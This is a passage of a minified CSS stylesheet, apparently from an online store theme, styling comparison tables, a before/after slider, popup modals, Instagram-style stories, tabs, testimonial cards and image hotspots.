space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 